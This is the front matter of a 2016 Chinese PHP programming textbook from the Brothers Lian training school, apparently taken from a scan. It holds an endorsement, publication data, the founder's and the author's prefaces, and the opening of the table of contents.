

## 跟兄弟连学PHP

作为一名见证《细说 PHP》从第1版、第2版、精要版 到《跟兄弟连学 PHP》的参与者,很欣喜见到再发新版。 自出版至今,本书一直在国内同类书籍中销量领先,也 是兄弟连 IT 教育 PHP 学习的官方参考书。作者高洛峰 是我多年的老友, 亲眼所见他为本书倾注了太多的心血, 作为国内最早的 PHP 从业者之一, 高老师所录制的 PHP 视频教程曾经帮助过众多的初学者,希望本书的出 版可以惠及更多想学习 PHP 的朋友。

如果你想成为一名 PHP 程序员, 我诚挚推荐本书。

兄弟连 IT 教育技术总监 李明







兄弟连IT教育◎组编 高洛峰◎编著

電子工業出版社 Publishing House of Electronics Industry 北京·BEIJING

PHP 是当前开发 Web 应用系统最理想的工具, 它易于使用、功能强大、成本低廉、高安全性、开发速度快且执行 灵活,应用非常广泛。全书以实用为设计目标,包含PHP开发最主流的各项技术,对每一个知识点都进行了深入详细 的讲解,并附有大量的实例代码,图文并茂,系统地介绍了 PHP 的相关技术及其在实际 Web 开发中的应用。

本书是畅销书《细说 PHP (第2版)》的全新升级版, 全书共 6个部分, 分为 32章, 每章都是 PHP 独立知识点的 总结。内容涵盖了动态网站开发的前端技术(HTML5)、企业现在主流应用版本 PHP 5.4 为主的语法、PHP 的常用功能 模块和实用技巧、MySOL 数据库的设计与应用、PHP 面向对象的程序设计思想、数据库抽象层 PDO、Smarty 模板技 术、Web 开发的设计模式、自定义 PHP 技术框架最新版 BroPHP 2.0、重新开发包括完整流程的极具参考价值的 Web 项目(BroShop)等。每章都有大量的实用示例及详尽的注释,以加速读者的理解和学习,同时为每章的技术点设置了 大量的自测试题。最重要的是本书全部内容都有精心录制的配套教学视频覆盖,视频中真人出镜、师生互动、讲解生 动、操作性强,并且多数技术概念以微电影形式穿插在视频中进行讲解说明。

对于 PHP 应用开发的新手而言, 本书不失为一本好的入门教材, 内容既实用又全面, 所有实例都可以在开发中直 接应用,并辅以大量的视频教程,使读者轻松掌握所学知识。另外,本书也适合有一定基础的网络开发人员和网络爱 好者,以及大中专院校的师生阅读与参考。不仅可以作为 PHP 开发的学习用书,还可以作为从事 Web 开发的程序员的 参考用书和必备手册。对于行家来说,本书也是一本难得的参考手册,读者必将从中获益。

未经许可, 不得以任何方式复制或抄袭本书之部分或全部内容。 版权所有, 侵权必究。

图书在版编目(CIP) 数据

跟兄弟连学 PHP / 兄弟连 IT 教育组编: 高洛峰编著. 一北京: 电子工业出版社, 2016.1 ISBN 978-7-121-27801-3

Ⅰ. ①跟… Ⅱ. ①兄… ②高… Ⅲ. ①PHP 语言-程序设计 Ⅳ. ①TP312

中国版本图书馆 CIP 数据核字 (2015) 第 300009 号

策划编辑: 李 冰 责任编辑: 李 冰 特约编辑: 田学清 赵海红 印 刷: 北京京科印刷有限公司 装 订:三河市皇庄路通装订厂 出版发行: 电子工业出版社 北京市海淀区万寿路 173 信箱 邮编: 100036  $\overline{\text{4}}$ : 860×1092 1/16 印张: 55.25 字数: 1592 千字 开 版 次: 2016年1月第1版 次: 2016年1月第1次印刷 印 印 数: 4000册 定价: 118.00 元 (含光盘 1 张)

凡所购买电子工业出版社图书有缺损问题, 请向购买书店调换。若书店售缺, 请与本社发行部联系, 联系及邮购 电话: (010) 88254888。

质量投诉请发邮件至 zlts@phei.com.cn, 盗版侵权举报请发邮件至 dbqq@phei.com.cn。 服务热线: (010) 88258888。

## 跟兄弟连学 PHP

《跟兄弟连学 PHP》即畅销书《细说 PHP(第2版)》的全新升级版,是兄弟连对开源领域的重要 贡献之一,相信本书会延续前两版的火爆,成为大家学习 PHP 的好帮手。

我是兄弟连 IT 教育(itxdl.cn)的创始人李超, 兄弟连是我在 2006年年底创办的, 到现在已经是 第9个年头了。兄弟连是国内管理最严格的 IT 学校之一,也是国内最大的 PHP 培训机构之一。

2001年以前,我没考上高中,19 岁做了一名铁路工人,对计算机知识一窍不通,敲键盘二指禅, 不知道硬盘为何物,看片从来都是用光驱,甚至不知道还能复制到硬盘上。2002年,我成为大连交通 大学计算机系(成教)的一名普通学员,逐步意识到所学的课程跟企业实践脱节,也跟很多大学生一 样迷茫过。2003 年,赶上了让全国人民至今心有余悸的"非典",加上对前途的迷茫,那时的我很痛 苦:一个偶然的机会我知道了 Linux、PHP 等开源软件,并坚信那是未来的方向。自学一些时日讲度 很慢,找到一家培训机构交了很多学费,学习那些我看好的开源软件课程。培训期间,机构和讲师的 表现都不尽如人意, 只能自身更加努力, 毕业后在大连一家互联网公司做程序员。

2004 年 8 月,怀揣 1000 元来到首都北京,只因我有一颗不安分的心……一开始做技术支持,工 作努力、吃苦耐劳加上自我学习意识强, 很快成了一名 IT 讲师。一路走来陆续从事过讲师、讲师经理、 教学主管、教学总监等职务,真正从业内人士的角度透彻地了解到了培训行业的秘密。联想到在大连 参加培训时的一些感触,我明白为什么很多人都不看好培训机构,因为这个行业确实有一些机构在追 逐商业利益的同时迷失了自我,我发誓要做一家靠谱的培训机构。

2006 年年底,我凭着无知者无畏的勇气,创办了"兄弟连",创业的初衷是为了让更多的学员知 道,培训机构也是可以真正为学员着想的。经过近 4 年的摸索,兄弟连在教学上积累了良好的口碑, 学员的就业薪资也屡创新高。2010年年底,兄弟连在内部深度调整的同时,在国内首推"零费用学习, 毕业后还款"模式, 一炮打响, 之后的兄弟连进入了发展的快车道。

2011-2013年的兄弟连迅速壮大,其间兄弟连人对教育、对培训的理解更加深刻,总结出兄弟连



的核心竞争力: 教学靠谱, 变态严管, 职业素养课贯穿。如今的兄弟连, 教学质量好不好学员说了算, 定期的讲师评估、学员打分, 重点考核备课是否充分、激情授课、幽默/励志教学……教学严管和职业 素养课让学员把学习变成习惯, 掌握技术的同时学会处事、学会做人。

在巩固 PHP 领导地位的同时, 兄弟连现已开设 Android、iOS、手游、UI、Linux 云计算、H5 前 端等专业,陆续会有更多的新学科推出。2014年3月1日,兄弟连云课堂正式上线,旨在帮助更多的 编程爱好者实现自己的 IT 梦想。现注册学员已近 10 万人, 拥有 3000 集以上视频。

兄弟连 IT 目前已经在北京、上海、广州、郑州、济南、沈阳、苏州、扬州 8 座城市拥有 10 处校 区,每年有数十万名学员受益于兄弟连教育的职业培训、教学视频、网络直播课、大学讲座。

#### "兄弟"

一开始的理解是,程序员大都是男性,雄性的天地,写程序要团队开发,讲求配合协作,更加注 重兄弟间的默契。后来发现来兄弟连学习的不全是男性, 很多女孩子骨子里的兄弟情结更加浓厚, 她 们甚至比男人更懂得兄弟的含义。在兄弟连, 兄弟的含义就是: 是陪你一起学到深夜, 饿了分一桶方 便面的人: 是你游戏玩得高兴时, 提醒你抓紧时间学习的人: 是你学习遇到困难时, 传授你学习方法 帮你分析问题的人: 是他去找工作, 跟人家推荐你也过去试试的人……

#### "许"

就是连队,兄弟连需要更加严厉的管理,因为我们培养的是 IT 特种兵, 把本来基础好的学员培养 出来那不叫本事,把那些对 IT 有兴趣却底子薄的人变成编程高手才算能耐! 这更加需要团队, 而不仅 仅是老师的帮助。在兄弟连,这样的例子比比皆是。

时至今日, 兄弟连已经走过了9个年头, 这条路虽历尽艰辛, 但我们痴心不改。我们就是要让学 员们知道: 培训机构也可以是靠谱的! 在兄弟连, 你可以找到自我、重拾自信; 在兄弟连, 你会每天 渴求成长, 学到深夜: 在兄弟连, 你会把学习当成一种习惯; 在兄弟连, 你有更多的兄弟姐妹; 在兄 弟连,有陪你一起熬夜的老师: 在兄弟连, 你会被"狠狠"地爱着……

#### 兄弟连创始人 李超

2015年11月

IV



PHP 是一种开源免费的开发语言, 具有程序开发速度快、运行快、技术本身学习快等快捷性的特 点,无疑是当今 Web 开发中最佳的编程语言。与同类语言 JSP 和 ASP 相比,PHP 具有简易性、高安 全性和执行灵活等优点, 使用 PHP 开发的 Web 项目, 在软件方面的投资成本较低、运行稳定。因此 现在越来越多的供应商、用户和企业投资者日益认识到,使用PHP开发的各种商业应用和协作构建各 种网络应用程序, 变得更加具有竞争力, 更加吸引客户。无论是从性能、质量还是价格上, PHP 都将 成为企业和政府信息化所必须考虑的开发语言。

本书包括六大部分+附录, 作为 PHP 学习的七个阶段。从了解 Web 开发构件开始, 包含 Web 前端 技术、数据库操作,并以 PHP 为主, 到可以完成一个标准化高质量的项目为止。所有内容皆为当今 Web 项目开发必用的内容,涵盖了 PHP 的绝大多数知识点,对于某一方面的介绍再从多角度进行延伸。本 书全部技术点以 PHP 5.3 以上最流行的版本为主, 详细地介绍了 PHP 及与其相关的 Web 技术, 可以帮 助读者在较短的时间内熟悉并掌握比较实用的 PHP 技术。其中包括当前比较流行的前端 HTML5、PHP 的语言语法、面向对象技术、数据库抽象层 PDO 和 Smarty 3.0 模板引擎、学习型 PHP 框架 BroPHP 2.0 等主流技术, 实用性非常强。本书所涉及的实例全部以特定的应用为基础, 读者在学习和工作过程中, 可以直接应用本书给出的一些独立模块和编程思想。

本书编写的宗旨是让读者能拥有一本 PHP 方面的学习和开发使用的最好书籍, 章节虽然不是很 多,但对所罗列出的每个知识点都进行了细化和延伸,并力求讲解到位,让读者可以轻松地读懂。所 介绍的知识点是不需要借助其他任何书籍进行辅助和补充的。而且对于每个知识点都有对应且翔实的 可运行的代码配套, 对所有实例代码都附有详细注释、说明及运行效果图。在大部分章节的最后一节 都结合一个实用的案例,把该章中涉及的零散知识点串在一起进行分析总结,步骤详细,可操作性强。 另外, 在每个章节的最后还为读者安排了大量的和本章知识点配套的自测试题(附加在光盘中), 能更 好地帮助读者掌握理论知识点,提高实际编程能力,寓学于练。本书最后呈现了一套完整的项目文档 和源码, 对读者不管是学习还是开发, 极具参考和使用价值, 让读者心领神会, 进入到开发的实战中。

本书是畅销书《细说 PHP (第2版)》的全新升级版。《细说 PHP (第2版)》在刚发行仅三个月时, 就被国内最大IT门户的图书评选中,被评为全年最受读者欢迎的原创图书奖。距离《细说 PHP(第2版)》 发行整三年的时间, 在第2版发行后的一年笔者就开始筹划改版。根据 PHP 语言的升级和当前 Web 开发 的新特性,以及企业当前的应用,还有读者的反馈和调研,增加了一些新内容,抛弃了一些过时技术,所 有实例都经过了反复的测试,每一句话都进行了反复的推敲。为本版筹划的几个重要事件如下:



(1) 根据第1版和第2版读者的反馈, 在本次改版中对大部分内容进行了重新整理和优化, 更改 约 1/3 的内容。

(2) 用一年时间为本书重新录制了长达 8000 分钟的真人出镜的视频教程, 与本版书完全配套, 全 面覆盖了书中的每个知识点。

(3) 根据 Web 发展的需求, 为前端部分加入 HTML5、CSS3 和响应式 Web 布局等内容。

(4) 将 PHP 所有章节的内容都升级到当前最流行的 PHP 5.3 以上版本。

(5) 专门为本书开发的学习型 PHP 框架 (BroPHP), 这是目前国内唯一一个学习型的专用 PHP 框架。并用半年时间通过了几百个项目的测试和应用,已经非常成熟和稳定,本书也将其升级为 2.0 版本。

(6) 书中的每个应用实例都做到了最优, 可以直接应用在实际项目开发中。

(7) 结合多家互联网公司的项目开发资料, 总结出了一份标准的项目开发流程和几个重要的标准 化项目开发文档,并将上一版书中项目 CMS 系统改为本书中非常实用的电子商城系统。

#### 超强资源配套学习,跟踪服务帮助读者提高

在本书所附的 DVD 光盘中, 附书中所有开发实例的源代码, 读者在开发中可以直接使用。本书 部分章节及课后习题、附录由于书的容量限制,也附加到了光盘中。光盘中还赠送配套的教学视频, 长达 8000 分钟以上(由于光盘空间有限,部分视频需要读者到猿代码上观看学习: www.vdma.cn)。 通过参考本书再结合视频教学光盘,可以加快读者对知识点的掌握,加快学习进度。

为了帮助读者学习到更多的 PHP 技术, 在兄弟连论坛 (bbs.itxdl.cn) 还可以下载常用的技术手册、 安装 LAMP 环境所需要的开源软件和本书每章后面为读者安排的大量自测题配套答案。 笔者及 "兄弟 连 IT 教育"的多名讲师和技术人员也会及时回答读者提问,与读者进行在线技术交流,并为读者提供 各类技术文章,帮助读者提高开发水平,解决读者在开发中遇到的疑难问题。

### 本书话合读者

>接受 PHP 培训的学员。

- > Web 开发爱好者。
- > 网站维护及管理人员。
- >初级或专业的网站开发人员。
- > 大中专院校的教师及培训中心的讲师。
- > 进行毕业设计和对 PHP 感兴趣的学生。
- > 从事 ASP 或 JSP 而想转向 PHP 开发的程序员。

本书由高洛峰主笔编著, 参加编写及审校工作的人员有李明、胡泊、张学金、郇涛、戴雯慧、潘 红、余飞、鲁书喜、青梅、滕吉鹏、陈永庆、孙丰伟、黄煜栋、鲁大林、孙欢、王石光、张春英、王 伟斌、陈侠义、邹贤芳、姚鸿坤,在此一并表示感谢。

2015年11月

VI

# 目录 **CONTENTS**

## 第1部分 Web 开发入门篇





第

 $\lambda$ 











 $\overline{\phantom{0}}$ 

